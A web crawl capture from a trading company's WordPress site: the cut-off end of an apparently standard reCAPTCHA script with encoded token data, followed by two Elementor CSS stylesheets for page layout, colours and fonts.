mwrMhw49VPF/DhsK8w5TDsFjCp8KgScKyw5PDhsKwS8OHScOIeDLCosK5EEjChMKKFsO/[base64]/CtS3CsXLDrcKxDwfCpcOUBsKaw6E4GMKfLgvCvcKJEyB9fMKPNTJMw5VsHMK0JzTDmMOawrnCnVlJS8KMGTMQwqYzw5PChcOBTsKIXMOPwrd8wrnCk8K+w6XDmiIAI8OIw7l0wr/[base64]/DjhMQNh0jfiXCnxfDkyQjw7cUbgTDoWXDgzUGGMOuw5/DgmTDisOfHG8Ew786WEdOwrvDjsO4wrB+wrgXw6wcwqjDnRpOVHLCghYDRcK2RMKfwpXDpmDCrjzCh3kDVMKRw75VDATDicOcwrLDnHXCjsO+w5HCilxjDy7DlDbDj8KywrFWwpXCrTVNwpjDom0Fw5/DnVYSEMKZAcKHesKaw5Z3w4TDocO3ECfDkTDDixPDiB7CrUPDg1bCuDfCs8KMMMKnZcK4EsKgUlTCt3xEwpbCsnAwfGU4M1PDr0DDsS/[base64]/[base64]/[base64]/CjsKwPkJOw6DCi8KbFMKtAzbDoVrCsMOQw7sqHG7DgQ/DtsOzw4LCgHceccOrw6EPw6UhwosFOUdBek09w4nDt0Q5AcKuw7MewrtNw6vCmsKmw7zDt0MTw4hWwrg9cBYpw7lcwoE7worDgz8qw5bDssOPw6p4asOrX8K2wo8Xwp3Cnx3Dr8OPw6/DqsK6w6kIYcOmwrkucMOcwpvDhcKJwplYZ8K9wq53wobCuzLCvMKcwr5NRcKDent9wqTCgcK6BMOnYEZJd8Ovw41nfMK9dMKAw4QLKgw2SMOTJ8K6wqZWB8OxcsOJw75Rw5rDhEnDvcOEw4nChGHDuMO3PEHDtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,758],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://allcottrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nEN7pM8SeI40nWi9E4bZSJOSTpwl5+kIIj8XLADdTls\\u003d\x22,1,0,null,1,1769641155133,0,0,[52,81,92,215],null,[192,234,103],\x22RC-l7PzrCudj_TVDQ\x22,null,null,null,null,null,\x220dAFcWeA6dg55-6CX8VlthKFjcZT3uMcrBJU9FYc_K5GQwi-Q3RSZDLkdF1L2jHUdtDy2cwuyASpLa48CygjKeLRIvs9F073S-0Q\x22,1769723955233]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-1026.css?ver=1718191016
body_size: 418
content:
.elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-container{max-width:871px;text-align:center;}.elementor-1026 .elementor-element.elementor-element-baa77e4:not(.elementor-motion-effects-element-type-background), .elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1026 .elementor-element.elementor-element-baa77e4{border-style:solid;border-width:0px 0px 01px 0px;border-color:#AEACAC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-1026 .elementor-element.elementor-element-baa77e4, .elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1026 .elementor-element.elementor-element-205a97d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1026 .elementor-element.elementor-element-205a97d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1026 .elementor-element.elementor-element-a3231dd{text-align:left;}.elementor-1026 .elementor-element.elementor-element-a3231dd img{width:30%;}.elementor-bc-flex-widget .elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-icon i{color:#1c8c4f;transition:color 0.3s;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-icon svg{fill:#1c8c4f;transition:fill 0.3s;}.elementor-1026 .elementor-element.elementor-element-c24f173{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-1026 .elementor-element.elementor-element-205a97d{width:40%;}.elementor-1026 .elementor-element.elementor-element-a3231dd img{width:72%;max-width:100%;}.elementor-1026 .elementor-element.elementor-element-7a1c806{width:60%;}.elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007
body_size: 1024
content:
.elementor-39 .elementor-element.elementor-element-b4e8e2c:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-b4e8e2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-945fe02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > a{font-family:"Roboto Slab", Sans-serif;font-weight:800;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a6a46d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-d1212b2{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon:hover{background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover{color:#8CC444;border-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon{font-size:42px;}.elementor-39 .elementor-element.elementor-element-a2b70b6:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-a2b70b6{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-84d85d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-83ddb70 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-77cc3a6{--spacer-size:10px;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;color:#FFFFFF;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:600;}.elementor-39 .elementor-element.elementor-element-5c4bcf8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-db51ab1:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-db51ab1{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-701c89e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-size:13px;font-weight:300;}.elementor-39 .elementor-element.elementor-element-2fc7c66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:right;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-14d2b3c > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-b4e8e2c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-945fe02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-size:11px;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:center;}}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-945fe02{width:70%;}.elementor-39 .elementor-element.elementor-element-a6a46d0{width:30%;}}